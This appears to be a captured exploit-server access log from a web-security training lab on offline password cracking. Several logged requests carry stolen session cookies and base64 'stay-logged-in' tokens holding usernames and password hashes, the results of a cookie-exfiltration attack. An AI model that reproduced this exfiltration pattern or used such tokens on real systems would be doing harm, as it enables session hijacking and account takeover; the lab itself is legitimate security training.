 Web Security
Academy
Offline password cracking
LAB Not solved
Back to exploit server Back to lab Back to lab description
2023-02-03 10:34:21 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0"
2023-02-03 10:34:21 +0000 "GET /robots.txt HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0"
2023-02-03 10:34:22 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/2010010
2023-02-03 10:34:22 +0000 "GET /robots.txt HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0"
2023-02-03 10:35:20 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0"
2023-02-03 10:35:22 +0000 "GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0"
2023-02-03 10:35:23 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/2010010
2023-02-03 10:35:29 +0000 "GET /cookie=secret=9MVCZQjhiOnQhDz0S3LYKvLyj1FlusPW;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HT
2023-02-03 10:35:36 +0000 "GET /cookie=stay-logged-in=d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (Windo
2023-02-03 10:35:48 +0000 "GET /cookie=stay-logged-in=d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (Windo